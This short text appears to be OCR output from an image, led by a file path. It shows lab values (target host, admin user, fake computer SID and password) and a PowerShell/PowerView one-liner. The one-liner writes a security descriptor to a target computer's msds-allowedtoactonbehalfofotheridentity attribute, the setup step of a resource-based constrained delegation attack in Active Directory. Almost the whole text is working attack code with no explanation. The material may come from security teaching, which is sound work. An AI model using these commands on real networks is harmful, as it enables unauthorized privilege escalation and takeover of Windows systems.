 Target Computer Name: Win2012-001
Admin on Target Computer: bob.accounting
Fake Computer Name: FakeComputer
Fake Computer SID: S-1-5-21-3130263747-879503487-3624965923-1124
Fake Computer Password: SpecterOps123
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
"O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3130263747-879503487-3624965923-1124)"; $SDBytes = New-Object
byte[] ($SD.BinaryLength); $SD.GetBinaryForm($SDBytes, 0); Get-DomainComputer Win2012-001 | Set-DomainObject -Set
@{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}